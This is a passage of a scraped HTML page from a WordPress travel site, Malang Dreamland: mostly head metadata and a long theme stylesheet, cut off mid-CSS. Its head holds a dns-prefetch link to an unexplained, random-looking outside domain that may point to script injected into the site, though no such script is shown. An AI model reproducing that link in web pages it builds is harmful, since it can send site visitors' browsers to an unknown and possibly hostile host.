

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malangdreamland.com/tanah-kafe-malang/
body_size: 27432
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>tanah kafe malang &#8211; Malang Dreamland</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malang Dreamland &raquo; Feed" href="https://malangdreamland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malang Dreamland &raquo; Comments Feed" href="https://malangdreamland.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malangdreamland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalangdreamland.com%2Ftanah-kafe-malang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malangdreamland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalangdreamland.com%2Ftanah-kafe-malang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://malangdreamland.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"],a:where(.wp-block-button__link){border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content :where(h1,h2,h3,h4,h5,h6){clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull 